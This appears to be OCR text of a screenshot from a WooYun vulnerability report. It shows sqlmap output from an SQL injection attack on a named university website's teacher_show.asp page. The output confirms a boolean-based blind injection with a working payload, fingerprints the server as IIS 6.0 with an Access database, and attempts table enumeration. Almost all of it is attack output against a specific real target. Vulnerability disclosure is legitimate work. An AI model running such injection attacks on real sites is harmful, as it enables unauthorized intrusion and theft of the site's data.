 管理员: sqlmap - sqlmap.py  -u "http://jd.cust.edu.cn/teacher_show.asp?id=33" --is-dba --t...
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=33 AND 9610=9610
---
[20:59:31] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:59:31] [WARNING] on Microsoft Access it is not possible to test if current u
ser is DBA
current user is DBA:    None
[20:59:31] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[20:59:31] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[20:59:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:59:31] [INFO] retrieved:
[20:59:31] [INFO] heuristics detected web page charset 'GB2312'
[20:59:31] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[20:59:31] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:59:31] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
www.wooyun.org